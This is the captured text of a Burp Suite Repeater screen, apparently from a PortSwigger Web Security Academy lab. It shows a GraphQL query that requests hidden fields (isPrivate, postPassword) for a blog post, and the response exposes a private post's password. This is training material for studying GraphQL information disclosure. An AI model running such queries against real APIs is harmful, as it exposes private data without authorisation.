 10.0.2.15 Disconnected No target 58% 02:29 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
6 × +
Send Cancel < ▼ > ▼ Target: https://0ae9006b04ac372e819c1b5b00f2006e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query getBlogPost {
getBlogPost(id: 3) {
author
date # Timestamp scalar
id
image
isPrivate
postPassword
summary
title
}
}
1 {}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 519
5
6 {
7 "data":{
8 "getBlogPost":{
9 "author":"Dean N'Mean",
10 "date":"2025-08-01T20:42:07.337Z",
11 "id":3,
12 "image":"/image/blog/posts/21.jpg",
13 "isPrivate":true,
14 "postPassword":"n8oq564m2rzky9lanf02zxagsumizrp0",
15 "summary":
"We all know how extremely important first impressions are, especially in the busine
ss world. Your resume is your handshake to your future employer, don't make it a swe
aty limp one.",
16 "title":"The Do's & Don'ts of Writing Your Resume"
17 }
18 }
19 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 633 bytes | 199 millis
Event log (5) All issues (69) Memory: 184.4MB